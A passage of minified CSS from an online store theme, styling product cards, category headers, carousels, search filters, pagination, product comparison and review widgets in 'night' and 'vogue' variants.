.card-img-container:before,[data-theme-variant=night] .product .card .card-figure .card-img-container:before{position:absolute;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;border:3px solid #c42027;content:'';opacity:0;-webkit-transition:all ease-in-out .15s;transition:all ease-in-out .15s;border-radius:12px}[data-theme-variant=night] .compareTable-product .card .card-figure .card-img-container img,[data-theme-variant=night] .product .card .card-figure .card-img-container img{-webkit-transition:all ease-in-out .15s;transition:all ease-in-out .15s}[data-theme-variant=night] .compareTable-product .card .card-figure:hover .card-img-container:before,[data-theme-variant=night] .product .card .card-figure:hover .card-img-container:before{opacity:1}[data-theme-variant=night] .compareTable-product .card .card-figure:hover .card-img-container img,[data-theme-variant=night] .product .card .card-figure:hover .card-img-container img{-webkit-transform:scale(1.2);transform:scale(1.2)}[data-theme-variant=night] .compareTable-product .card .card-body .card-title,[data-theme-variant=night] .product .card .card-body .card-title{font-weight:900}[data-theme-variant=night] .compareTable-product .card .card-body .card-title a,[data-theme-variant=night] .product .card .card-body .card-title a{font-weight:inherit}[data-theme-variant=vogue] .compareTable-product .card .card-figure,[data-theme-variant=vogue] .product .card .card-figure{border-radius:6px}[data-theme-variant=vogue] .compareTable-product .card .card-figure .sale-flag-side,[data-theme-variant=vogue] .product .card .card-figure .sale-flag-side{top:15px;left:15px;padding-top:3px}[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-favorite-btn,[data-theme-variant=vogue] .product .card .card-figure .card-favorite-btn{right:0}[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-favorite-btn form button,[data-theme-variant=vogue] .product .card .card-figure .card-favorite-btn form button{border-width:1px;width:30px;height:30px}[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-favorite-btn form button svg,[data-theme-variant=vogue] .product .card .card-figure .card-favorite-btn form button svg{width:19px;height:19px}[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-favorite-btn form button:hover,[data-theme-variant=vogue] .product .card .card-figure .card-favorite-btn form button:hover{-webkit-box-shadow:none;box-shadow:none}[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-favorite-btn form button:hover svg,[data-theme-variant=vogue] .product .card .card-figure .card-favorite-btn form button:hover svg{fill:#c42027;stroke:#c42027}@media (min-width:801px){[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-favorite-btn form button,[data-theme-variant=vogue] .product .card .card-figure .card-favorite-btn form button{width:40px;height:40px}[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-favorite-btn form button svg,[data-theme-variant=vogue] .product .card .card-figure .card-favorite-btn form button svg{width:25px;height:25px}}[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-figure__link,[data-theme-variant=vogue] .product .card .card-figure .card-figure__link{height:inherit;border-radius:inherit}[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-figure__link .card-img-container,[data-theme-variant=vogue] .product .card .card-figure .card-figure__link .card-img-container{border-radius:inherit}[data-theme-variant=vogue] .compareTable-product .card .card-figure .card-figure__link .card-img-container img,[data-theme-variant=vogue] .product .card .card-figure .card-figure__link .card-img-container img{-webkit-transition:all ease-in-out .2s;transition:all ease-in-out .2s}[data-theme-variant=vogue] .compareTable-product .card .card-figure:hover img,[data-theme-variant=vogue] .product .card .card-figure:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}[data-theme-variant=vogue] .compareTable-product .card .card-figcaption .button,[data-theme-variant=vogue] .product .card .card-figcaption .button{background:-webkit-gradient(linear,left top,right top,from(#d7962e),to(#f2f2f2));background:linear-gradient(90deg,#d7962e 0,#f2f2f2 100%);font-family:Visby,Arial,Helvetica,sans-serif;text-transform:none}[data-theme-variant=vogue] .compareTable-product .card .card-figcaption .button:hover,[data-theme-variant=vogue] .product .card .card-figcaption .button:hover{background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(#d7962e));background:linear-gradient(90deg,#f2f2f2 0,#d7962e 100%)}@media screen and (max-width:800px){[data-theme-variant=vogue] .compareTable-product .card .card-body .card-title a,[data-theme-variant=vogue] .product .card .card-body .card-title a{line-height:18px}}@media screen and (max-width:800px){[data-theme-variant=vogue] .compareTable-product .card .card-body .card-text .price-section .price,[data-theme-variant=vogue] .product .card .card-body .card-text .price-section .price{font-size:13px}}[data-theme-variant=vogue] .compareTable-product .card .card-body .card-text .price-section.non-sale-price--withTax:not([style*="display: none"])+.price-section .price,[data-theme-variant=vogue] .compareTable-product .card .card-body .card-text .price-section.non-sale-price--withoutTax:not([style*="display: none"])+.price-section .price,[data-theme-variant=vogue] .product .card .card-body .card-text .price-section.non-sale-price--withTax:not([style*="display: none"])+.price-section .price,[data-theme-variant=vogue] .product .card .card-body .card-text .price-section.non-sale-price--withoutTax:not([style*="display: none"])+.price-section .price{color:#e5e5e5}[data-page-type=account_recentitems] .page-content,[data-page-type=account_recentitems] .page-sidebar,[data-page-type=brand] .page-content,[data-page-type=brand] .page-sidebar,[data-page-type=category] .page-content,[data-page-type=category] .page-sidebar,[data-page-type=search] .page-content,[data-page-type=search] .page-sidebar{padding:0}@media (min-width:801px){[data-page-type=account_recentitems] .page,[data-page-type=brand] .page,[data-page-type=category] .page,[data-page-type=search] .page{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-page-type=account_recentitems] .page:after,[data-page-type=account_recentitems] .page:before,[data-page-type=brand] .page:after,[data-page-type=brand] .page:before,[data-page-type=category] .page:after,[data-page-type=category] .page:before,[data-page-type=search] .page:after,[data-page-type=search] .page:before{display:none}[data-page-type=account_recentitems] .page .page-sidebar,[data-page-type=brand] .page .page-sidebar,[data-page-type=category] .page .page-sidebar,[data-page-type=search] .page .page-sidebar{width:250px}[data-page-type=account_recentitems] .page .page-sidebar+.page-content,[data-page-type=brand] .page .page-sidebar+.page-content,[data-page-type=category] .page .page-sidebar+.page-content,[data-page-type=search] .page .page-sidebar+.page-content{width:calc(100% - 285px)}}[data-page-type=account_recentitems] div[data-product-compare],[data-page-type=brand] div[data-product-compare],[data-page-type=category] div[data-product-compare],[data-page-type=search] div[data-product-compare]{width:100%}[data-page-type=account_recentitems] div[data-product-compare] .productGrid,[data-page-type=brand] div[data-product-compare] .productGrid,[data-page-type=category] div[data-product-compare] .productGrid,[data-page-type=search] div[data-product-compare] .productGrid{width:calc(100% + 20px);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 -10px}[data-page-type=account_recentitems] div[data-product-compare] .productGrid:after,[data-page-type=account_recentitems] div[data-product-compare] .productGrid:before,[data-page-type=brand] div[data-product-compare] .productGrid:after,[data-page-type=brand] div[data-product-compare] .productGrid:before,[data-page-type=category] div[data-product-compare] .productGrid:after,[data-page-type=category] div[data-product-compare] .productGrid:before,[data-page-type=search] div[data-product-compare] .productGrid:after,[data-page-type=search] div[data-product-compare] .productGrid:before{display:none}[data-page-type=account_recentitems] div[data-product-compare] .productGrid .product,[data-page-type=brand] div[data-product-compare] .productGrid .product,[data-page-type=category] div[data-product-compare] .productGrid .product,[data-page-type=search] div[data-product-compare] .productGrid .product{padding:0;margin:0 10px}.ob-category-header{width:100%;min-height:200px;position:relative;margin:0 0 25px;border-radius:12px;overflow:hidden;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:20px;background-color:#121f1f;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:801px){.ob-category-header{height:350px;padding:35px 60px;margin:0 0 50px}}.ob-category-header:before{content:'';display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(85.9deg,#d7962e 0,transparent 64.6%);z-index:3}.ob-category-header:after{content:'';display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.25);z-index:2}@media (min-width:801px){.ob-category-header:after{display:none}}.ob-category-header img{position:absolute;width:100%;height:100%;z-index:1;left:0;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:60% center;object-position:60% center}@media (min-width:801px){.ob-category-header img{-o-object-position:center center;object-position:center center}}.ob-category-header .category-header-text{position:relative;z-index:4;max-width:100%;background:rgba(0,0,0,.7);padding:10px 20px;border-radius:8px}@media (min-width:801px){.ob-category-header .category-header-text{max-width:100%;background:rgba(0,0,0,.7);padding:10px 20px;border-radius:8px}}.ob-category-header .category-header-text h1{color:#f2f2f2;margin:0 0 10px;text-align:left;font-size:24px}@media (min-width:801px){.ob-category-header .category-header-text h1{font-size:48px}}.ob-category-header .category-header-text .category-description{color:#f2f2f2}.ob-category-header .category-header-text .category-description a,.ob-category-header .category-header-text .category-description p,.ob-category-header .category-header-text .category-description span{font-style:unset;font-weight:400;text-decoration:none;color:inherit;margin:0;font-family:Visby,Arial,Helvetica,sans-serif;font-size:12px;line-height:19px}@media (min-width:801px){.ob-category-header .category-header-text .category-description a,.ob-category-header .category-header-text .category-description p,.ob-category-header .category-header-text .category-description span{font-size:16px;line-height:28px}}.category-description-below{clear:both;width:100%;position:relative;float:none}.ob-subcategory-carousel{width:100%;margin:0 0 5px;padding-left:20px}@media (min-width:801px){.ob-subcategory-carousel{margin:0 0 75px;padding-left:0}}.ob-subcategory-carousel .carousel-wrap .slick-track{padding-bottom:25px}.ob-subcategory-carousel .carousel-wrap .subcat-box{background:#121f1f;overflow:hidden;border-radius:12px;display:inline-block;margin:0 3px}.ob-subcategory-carousel .carousel-wrap .subcat-box a{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:801px){.ob-subcategory-carousel .carousel-wrap .subcat-box a{padding:25px}}.ob-subcategory-carousel .carousel-wrap .subcat-box a .image-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0 0 10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.ob-subcategory-carousel .carousel-wrap .subcat-box a img{-o-object-fit:contain;object-fit:contain}.ob-subcategory-carousel .carousel-wrap .subcat-box a h3{display:block;width:100%;text-align:center;font-size:12px;line-height:24px;margin:0}@media (min-width:801px){.ob-subcategory-carousel .carousel-wrap .subcat-box a h3{font-size:18px}}.ob-subcategory-carousel .carousel-wrap .subcat-box.full-image-span{position:relative}.ob-subcategory-carousel .carousel-wrap .subcat-box.full-image-span .image-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;margin:0;z-index:1}.ob-subcategory-carousel .carousel-wrap .subcat-box.full-image-span .image-wrap img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.ob-subcategory-carousel .carousel-wrap .subcat-box.full-image-span:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:2;background:#fff;opacity:.2;mix-blend-mode:multiply}.ob-subcategory-carousel .carousel-wrap .subcat-box.full-image-span h3{position:relative;z-index:3}.ob-subcategory-carousel .carousel-wrap .subcat-box:hover{background:#162526;-webkit-box-shadow:0 10px 20px rgba(190,191,199,.2);box-shadow:0 10px 20px rgba(190,191,199,.2)}.ob-subcategory-carousel .carousel-wrap .slick-arrow{top:40%}@media (min-width:801px){.ob-subcategory-carousel .carousel-wrap .slick-arrow.slick-prev{left:-20px}.ob-subcategory-carousel .carousel-wrap .slick-arrow.slick-next{right:0;right:-20px}}.ob-product-listing-top{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 10px}@media (min-width:801px){.ob-product-listing-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 25px}}.ob-product-listing-top h3{width:100%;margin:0}@media (min-width:551px){.ob-product-listing-top h3{margin:0 0 10px}}@media (min-width:801px){.ob-product-listing-top h3{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:auto;margin:0}}.ob-product-listing-top .ob-product-actions-box{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:801px){.ob-product-listing-top .ob-product-actions-box{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:auto}}.ob-product-listing-top .ob-product-actions-box .action-btn-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 30px}@media (min-width:801px){.ob-product-listing-top .ob-product-actions-box .action-btn-row{margin:0}}.ob-product-listing-top .ob-product-actions-box .action-btn-row .ob-btn{width:48%;height:40px}@media (min-width:801px){.ob-product-listing-top .product-sort-wrap form.actionBar{margin:0}.ob-product-listing-top .product-sort-wrap form.actionBar .form-field{text-align:right}}.ob-product-actions-box{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.ob-product-actions-box .action-btn-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 30px}.ob-product-actions-box .action-btn-row .ob-btn{width:48%;height:40px}.ob-product-actions-box .product-filters-wrap,.ob-product-actions-box .product-sort-wrap{width:100%;display:none}@media (min-width:801px){.ob-product-actions-box .product-sort-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}}.ob-product-actions-box .product-sort-wrap form.actionBar{margin:0 0 20px}@media (min-width:551px){.ob-product-actions-box .product-sort-wrap form.actionBar{width:49%;margin-right:0;display:inline-block}}@media (min-width:801px){.ob-product-actions-box .product-sort-wrap form.actionBar{display:block;width:auto;text-align:center}}@media (min-width:551px){.ob-product-actions-box .product-sort-wrap form.actionBar:not(.product-count-form) .form-fieldset{float:right}}@media (min-width:801px){.ob-product-actions-box .product-sort-wrap form.actionBar:not(.product-count-form) .form-fieldset{float:left}}@media (min-width:801px){.ob-product-actions-box .product-sort-wrap form.actionBar.product-count-form{margin-right:25px}.ob-product-actions-box .product-sort-wrap form.actionBar.product-count-form .form-fieldset .form-field select{width:175px}}.ob-product-actions-box .product-sort-wrap form.actionBar .form-fieldset .form-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;border-radius:0;border:none;text-align:right;background:0 0}.ob-product-actions-box .product-sort-wrap form.actionBar .form-fieldset .form-field .form-label{width:95px;padding:0;color:#f2f2f2;font-weight:900;font-size:12px}@media (min-width:801px){.ob-product-actions-box .product-sort-wrap form.actionBar .form-fieldset .form-field .form-label{width:auto}}.ob-product-actions-box .product-sort-wrap form.actionBar .form-fieldset .form-field select{position:relative;z-index:2;padding-left:20px;padding-right:20px;width:235px;min-height:40px;background:url(../icons/chevron-down.svg) no-repeat center right 15px #eee;border-radius:12px;color:#101e1f;font-size:12px;font-weight:900}.page-sidebar h2.sidebarBlock-heading{font-size:16px;line-height:24px}.page-sidebar .facetedSearch{display:none}@media (min-width:801px){.page-sidebar .facetedSearch{display:block}}.page-sidebar .facetedSearch-refineFilters .inlineList li a{color:#7b8d8e;background:#121f1f;border-radius:12px;font-size:12px;line-height:16px;padding:12px 15px 10px;font-weight:900}.page-sidebar .facetedSearch-refineFilters .inlineList li a svg{fill:#7b8d8e}.page-sidebar .facetedSearch-refineFilters .clear-all{color:#7b8d8e;font-size:12px}.page-sidebar .facetedSearch-toggle.toggleLink{display:none}.page-sidebar .facetedSearch-navList{display:block;margin:0}.page-sidebar .facetedSearch-navList .accordion-title{text-transform:capitalize;font-size:14px;line-height:24px;color:#f2f2f2;font-weight:900;letter-spacing:.025em;font-family:Visby,Arial,Helvetica,sans-serif}.page-sidebar .facetedSearch-navList .accordion-indicator{fill:#f2f2f2}.page-sidebar .facetedSearch-navList .facetedSearch-clearLink{display:none}.page-sidebar .facetedSearch-navList .accordion-navigation.toggleLink{padding:0 15px;height:40px;margin-bottom:0!important}@media (min-width:801px){.page-sidebar .facetedSearch-navList .accordion-navigation.toggleLink{padding:0}}.page-sidebar .facetedSearch-navList .accordion-navigation.toggleLink span{padding:0}.page-sidebar .facetedSearch-navList .accordion-navigation.toggleLink .toggleLink-text--off{width:12px;height:12px}.page-sidebar .facetedSearch-navList .navList-action{font-size:12px;color:#f2f2f2}.page-sidebar .facetedSearch-navList .navList-action:before{border:2px solid #7b8d8e;border-radius:4px;height:18px;width:18px;top:35%}.page-sidebar .facetedSearch-navList .navList-action:after{background:#000;border:2px solid #000;border-radius:4px;content:"✓"!important;color:#fff;font-size:12px;font-weight:600;padding:2px 0 0;height:18px;width:18px;top:calc(35% - 1px);left:0}.page-sidebar .facetedSearch-navList .navList-action--checkbox span{margin-left:7px;font-size:inherit}.page-sidebar .accordion-block .toggleLink-text{color:#7b8d8e;font-size:12px;text-decoration:underline}.page-sidebar #facetedSearch-content--price .form-fieldset{max-width:100%;min-width:0;width:100%}.page-sidebar #facetedSearch-content--price .form-minMaxRow{margin:0;max-width:100%}.page-sidebar #facetedSearch-content--price .form-minMaxRow .form-field{width:calc(50% - 5px);padding:0}.page-sidebar #facetedSearch-content--price .form-minMaxRow .form-field .form-input{margin-bottom:10px;height:38px;padding-top:12px}.page-sidebar #facetedSearch-content--price .form-minMaxRow .form-field .ob-btn{width:100%}.page-sidebar #facetedSearch-content--price .form-minMaxRow .form-field:first-of-type{margin-right:10px}.page-sidebar #facetedSearch-content--price .form-minMaxRow .form-field:last-of-type{width:100%;clear:both}.pagination-list{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination-list .pagination-item{float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;width:35px;height:35px;margin:0 3px;border:none;border-bottom:3px solid #121f1f;background:#121f1f;border-radius:12px;overflow:hidden;font-size:12px;line-height:12px;color:#f2f2f2;font-weight:900}.pagination-list .pagination-item.page-of{background:0 0;line-height:16px;border-radius:0;overflow:visible;border:none}.pagination-list .pagination-item a{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;color:#f2f2f2!important;font-size:12px;line-height:12px;font-weight:900}.pagination-list .pagination-item a .icon{margin:0}.pagination-list .pagination-item a .icon svg{fill:#f2f2f2}.pagination-list .pagination-item--current{border-color:#c42027;background:#c42027;color:#121f1f}.pagination-list .pagination-item--current a{color:#121f1f!important}.pagination-list .pagination-item--next,.pagination-list .pagination-item--previous{background:0 0;border:none}.pagination-list .pagination-item--next a,.pagination-list .pagination-item--previous a{font-size:0}[data-theme-variant=night] .ob-subcategory-carousel .subcat-box a{border:3px solid #121f1f;border-radius:12px}[data-theme-variant=night] .ob-subcategory-carousel .subcat-box:hover{-webkit-box-shadow:none;box-shadow:none}[data-theme-variant=night] .ob-subcategory-carousel .subcat-box:hover a{border-color:#c42027}@media screen and (max-width:800px){[data-theme-variant=night] .ob-subcategory-carousel .subcat-box h3{font-size:14px!important;line-height:16px!important}}[data-theme-variant=night] .ob-product-actions-box .product-sort-wrap form.actionBar.product-count-form{margin-right:25px}[data-theme-variant=night] .ob-product-actions-box .product-sort-wrap form.actionBar .form-field .form-label{font-weight:900;margin-right:10px}[data-theme-variant=night] .ob-product-actions-box .product-sort-wrap form.actionBar .form-field select{background:url(../icons/chevron-down-light.svg) no-repeat center right 15px #eee}[data-theme-variant=night] .facetedSearch-navList .navList-action:before{top:15px}[data-theme-variant=night] .facetedSearch-navList .navList-action:after{background:#c42027;border-color:#c42027;color:#eee;top:14px}[data-theme-variant=vogue] .page-sidebar h2,[data-theme-variant=vogue] .page-sidebar h3{font-family:Visby,Arial,Helvetica,sans-serif}[data-theme-variant=vogue] .page-sidebar .facetedSearch-refineFilters .inlineList li a{color:#e5e5e5}[data-theme-variant=vogue] .page-sidebar .facetedSearch-refineFilters .inlineList li a svg{fill:#e5e5e5}[data-theme-variant=vogue] .page-sidebar .facetedSearch-navList .accordion-block:not(:first-of-type){margin-top:1rem}[data-theme-variant=vogue] .page-sidebar .facetedSearch-navList .navList-action:before{top:calc(35% + 3px)}[data-theme-variant=vogue] .page-sidebar .facetedSearch-navList .navList-action:after{top:calc(35% + 2px)}[data-theme-variant=vogue] .page-sidebar .facetedSearch-navList .navList-item a{margin:0}[data-theme-variant=vogue] .page-sidebar #facetedSearch-content--price .form-minMaxRow .form-field .form-input{height:50px;padding:12px 15px}[data-theme-variant=vogue] .page-sidebar #facetedSearch-content--price .form-minMaxRow .form-field .ob-btn{height:50px}[data-theme-variant=vogue] .ob-category-header .category-header-text .category-description a,[data-theme-variant=vogue] .ob-category-header .category-header-text .category-description p,[data-theme-variant=vogue] .ob-category-header .category-header-text .category-description span{font-size:13px}@media (min-width:801px){[data-theme-variant=vogue] .ob-category-header .category-header-text .category-description a,[data-theme-variant=vogue] .ob-category-header .category-header-text .category-description p,[data-theme-variant=vogue] .ob-category-header .category-header-text .category-description span{font-size:16px}}[data-theme-variant=vogue] .ob-subcategory-carousel .carousel-wrap .subcat-box{background:#162526;border-radius:6px}@media (min-width:801px){[data-theme-variant=vogue] .ob-subcategory-carousel .carousel-wrap .subcat-box{height:215px;border-radius:12px}}[data-theme-variant=vogue] .ob-subcategory-carousel .carousel-wrap .subcat-box h3{font-family:Visby,Arial,Helvetica,sans-serif;font-size:14px}@media (min-width:801px){[data-theme-variant=vogue] .ob-subcategory-carousel .carousel-wrap .subcat-box h3{font-size:18px}}[data-theme-variant=vogue] .ob-subcategory-carousel .carousel-wrap .subcat-box:hover{-webkit-box-shadow:none;box-shadow:none;background:#c42027}[data-theme-variant=vogue] .ob-subcategory-carousel .carousel-wrap .subcat-box:hover h3{color:#0b1414}[data-theme-variant=vogue][data-page-type=category] .ob-subcategory-carousel .carousel-wrap .subcat-box{height:110px}@media (min-width:801px){[data-theme-variant=vogue][data-page-type=category] .ob-subcategory-carousel .carousel-wrap .subcat-box{height:135px}}[data-theme-variant=vogue] .pagination-list .pagination-item{border:2px solid #c42027}[data-theme-variant=vogue] .pagination-list .pagination-item a{border:none}[data-theme-variant=vogue] .pagination-list .pagination-item--current{border-color:#c42027;background:#c42027}[data-theme-variant=vogue] .ob-product-actions-box select{border:1px solid #fff;color:#7b8d8e!important;font-weight:400!important}.ob-compare-bar{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;padding:25px 0;background:#0b1414;margin:0 0 20px;z-index:50}.ob-compare-bar.sticky{position:fixed!important;bottom:0;margin:0;-webkit-box-shadow:0 -4px 12px rgba(0,0,0,.08);box-shadow:0 -4px 12px rgba(0,0,0,.08)}.ob-compare-bar .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:801px){.ob-compare-bar .container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.ob-compare-bar .compare-products-preview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:#0b1414;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center}@media (min-width:801px){.ob-compare-bar .compare-products-preview{-ms-flex-wrap:nowrap;flex-wrap:nowrap;text-align:left}}.ob-compare-bar .compare-products-preview .compare-instruction{font-weight:900;margin:0 0 10px;width:100%}@media (min-width:801px){.ob-compare-bar .compare-products-preview .compare-instruction{margin:0 100px 0 0;width:auto}}.ob-compare-bar .compare-products-preview .compare-add{font-weight:900;font-size:14px}@media (min-width:801px){.ob-compare-bar .compare-products-preview .compare-add{font-size:16px}}.ob-compare-bar .compare-products-preview .product-cube{width:60px;aspect-ratio:1;border:2px solid #7b8d8e;padding:4px;background:0 0;position:relative;margin:0 10px;border-radius:12px}@media (max-width:380px){.ob-compare-bar .compare-products-preview .product-cube{width:50px}}@media (min-width:801px){.ob-compare-bar .compare-products-preview .product-cube{width:75px}}.ob-compare-bar .compare-products-preview .product-cube .clear-cube{background:#0b1414;width:18px;height:18px;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;z-index:2;top:-7px;right:-7px;cursor:pointer}.ob-compare-bar .compare-products-preview .product-cube .clear-cube svg{max-width:90%;max-height:90%;fill:#f2f2f2;stroke:#f2f2f2}.ob-compare-bar .compare-products-preview .product-cube .image-wrap{width:100%;height:100%;border-radius:12px;overflow:hidden;background:#0e191a}.ob-compare-bar .compare-products-preview .product-cube .image-wrap img{mix-blend-mode:lighten;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;margin:0;position:relative}.ob-compare-bar .compare-products-preview .product-cube.cube-empty{border-style:dashed}.ob-compare-bar .compare-products-preview .product-cube.cube-empty .clear-cube{display:none}.ob-compare-bar .compare-button{width:100%;margin:15px 0 0}@media (min-width:801px){.ob-compare-bar .compare-button{width:auto;margin:0}}.ob-compare-bar .compare-button .button{margin:0}@media (min-width:801px){.ob-compare-bar .compare-button .button{margin:0 0 0 10px}}[data-page-type=compare] h1.page-heading{font-size:24px}@media (min-width:801px){[data-page-type=compare] h1.page-heading{text-align:left;font-size:36px}}@media (max-width:800px){.ob-compare-table-wrap{overflow-x:auto}}.compareTable{border:none}@media (max-width:800px){.compareTable{width:auto}}.compareTable-heading,.compareTable-item{border-color:#162526!important}@media (min-width:801px){.compareTable-heading{width:20%}}.compareTable-headingText{font-weight:900}.compareTable-removeProduct{top:4%;right:4%;width:22px;height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#f2f2f2}@media (min-width:801px){.compareTable-removeProduct{width:30px;height:30px}}.compareTable-removeProduct .icon{margin:0;fill:#0b1414;stroke:#0b1414}.compareTable-product{width:auto}.compareTable-product .card{width:100%}.compareTable-product .card [data-test-info-type=brandName]{display:block!important;color:#d7962e}.compareTable-product .card [data-test-info-type=brandName] a{color:inherit}.compareTable-product .card .card-figure{width:200px}@media (min-width:551px){.compareTable-product .card .card-figure{width:275px}}@media (min-width:801px){.compareTable-product .card .card-figure{width:100%}}.compareTable-product .card .card-body{display:block}.compareTable-product .card .card-body .card-title-container{width:100%;max-width:100%}.compareTable-product .card .card-body .card-text .price-section{text-align:left}[data-theme-variant=night] .compareTable-removeProduct{background-color:#0b1414}[data-theme-variant=night] .compareTable-removeProduct .icon{fill:#f2f2f2;stroke:#f2f2f2}[data-theme-variant=vogue] .compareTable-product .card [data-test-info-type=brandName]{color:#e5e5e5}[data-theme-variant=vogue] .compare-products-preview .product-cube{border-radius:4px}[data-theme-variant=vogue] .compare-products-preview .product-cube .image-wrap{border-radius:4px}.quickView{background:#0e191a!important;border-radius:12px}.ls-bundle-add-to-cart-select{background-color:#444!important;border:none}.ls-bundle-list-item-checkbox.ls-bundle-grid-list-item-checkbox{accent-color:#c42027!important}.ls-bundle-add-to-cart.ls-add-to-cart{padding:0 20px;background-color:#c42027;color:#fff;border:none}.ls-bundle-price-text{color:#fff!important}.ls-bundle-price-total.ls-price{font-weight:700;font-size:24px;line-height:14px}#paypal-commerce-proddetails-messaging-banner{display:none}input.stamped-form-input-email,input.stamped-form-input-text,textarea.stamped-form-input-textarea{color:#000!important}.stamped-form-label{color:#fff!important}.stamped-fa stamped-fa-star{color:#c42027!important}.stamped-fa.stamped-fa-camera{color:#fff!important}.stamped-file-uploader-btn{color:#fff!important}#stamped-button-submit,input.stamped-button.stamped-button-primary.button.button-primary.btn.btn-primary{background:#c42027!important;padding:0 20px!important;border-radius:2px!important;margin-bottom:0!important}.stamped-product-reviews-badge{text-align:left}#reviewRating{display:none}.stamped-summary-actions-newquestion{color:#fff!important}.stamped-summary-actions-newreview{color:#fff!important}.stamped-reviews-filter[data-show-filters=part],.stamped-reviews-filter[data-show-filters=true]{border-bottom:1px solid #333!important}li#tab-questions[data-count][data-new-tab]::after,li#tab-reviews[data-count]::after{background:#333!important}.stamped-review{border-top:#333}#tab-questions{color:#fff!important}#tab-reviews{color:#fff!important}div[data-widget-style] .summary-rating:first-child .summary-rating-title::before,div[data-widget-style] .summary-rating:nth-child(2) .summary-rating-title::before,div[data-widget-style] .summary-rating:nth-child(3) .summary-rating-title::before,div[data-widget-style] 